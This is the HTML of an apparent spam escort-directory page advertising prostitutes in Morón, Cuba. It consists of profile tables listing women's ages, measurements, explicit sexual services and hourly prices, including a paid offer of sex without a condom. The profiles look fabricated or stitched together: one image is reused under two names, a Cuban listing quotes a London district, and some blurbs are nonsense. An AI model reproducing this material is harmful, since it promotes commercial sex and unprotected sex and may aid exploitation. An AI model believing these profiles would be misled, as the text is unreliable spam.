

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/cuba/Georgette-whores-in-moron.php
body_size: 9730
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Whores in Moron - Fast Prostitutes | Cuba</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">522 Prostitutes in Cuba</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Moron</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Whores in Moron
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>TOP Models in Cuba: <a href="https://SPICYADZ.IN/cuba/Oral-teen-palma-soriano.php">Escort in Palma Soriano</a>, <a href="https://SPICYADZ.IN/cuba/Petite-Orsola-moron.php">Slut in Moron</a>, <a href="https://SPICYADZ.IN/cuba/Paola-slut-in-banes.php">Slut in Banes</a><br />
		<br />
<h2>Dream Sluts Moron</h2>
<p><center><span style="font-size: 14pt;"><strong>Olga</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="beauty Moron" src="https://SPICYADZ.IN/sluts/69.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Moron</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>54 </td>
</tr>
<tr>
<td><strong>Time to call 📞:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-57-83</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Lesbi-show hard, Moresomes, Hand Relief ❤️</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Inside Moron</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
wellcome to my Profile
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Kate</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/294.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Moron</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>151 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Massage professional, Domination (giving), Tie & Tease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Hotel Room</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>490$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>Large</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello dear gentelmen,
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Venus</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/149.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Travel Companion Moron</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Swinging, Cum on breast️♠, Deep Throat</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Hotel Room</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>Medium</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
AREA: London Bayswater/Queensway ...
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Noelia</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/188.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Cuba</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-58-92</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Parties, Hand Relief, BDSM</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
pictures say it all if you did not limit or inhibit let us know and you will not regret.. Kisss
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Leonora</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/226.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Cuba</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>163 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>65 kg</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>350$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Disabled Clients, Striptease amateur, Cum in mouth</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Anal Play, Sauna / Bath Houses</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
In the secret one by verse, constantly spoiled sexgirl, whose idea wealth appears to hardly exceed. 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Roxanne</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/131.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Moron</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>162 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>48 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Yes </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Cum on breast, Female Ejaculation, Travel Companion</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>140</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Asian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
are You alone at hotel?
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Hell</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/294.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Moron</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>25 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>'A' Levels, Strap-ons;), NIGHT</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>89-56-86</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Bulgarian</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Slave</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>hello </p></blockquote>
<blockquote><p>Contact Admin. Escort Argentina rubia II.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Go to Whole Fucking-Database</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/cuba/Georgette-whores-in-moron.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/cuba/Georgette-whores-in-moron.php#" title="20:18">19.10.2019</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/cuba/">Cuba</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/cuba/Georgette-whores-in-moron.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/cuba/Oral-putan-holguin.php'>Call girl in Holguin</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Brilliant Whore in Cuba</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/371.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other hotties from Cuba</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/cuba/Verena-hookers-in-sancti-spiritus.php">Hookers in Sancti Spiritus</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/cuba/Verified-Aza-bayamo.php">Hookers in Bayamo</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/cuba/Sex-oral-in-condom-teen-san-antonio-de-los-banos.php">Adult search in San Antonio de los Banos</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/cuba/banes-Blanche.php">Whores in Banes</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/chile/For-family-couples-putan-los-andes.php">Whores in Los Andes</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/costa-rica/alajuela-Mimi.php">Whores in Alajuela</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/moldova/dubasari-Beatrice.php">Sex girl in Dubasari</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bulgaria/vratsa-Carmela.php">Erotic massage in Vratsa</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/slovakia/zilina-Bernadette.php">Sex for money in Zilina</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/montenegro/montenegro-Les.php">Sex girl in Montenegro</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/colombia/cartagena-Julian.php">Adult search in Cartagena</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/lebanon/Zita-brothels-in-lebanon.php">Brothels in Lebanon</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/uruguay/Bbw-putan-maldonado.php">Prostitute in Maldonado</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
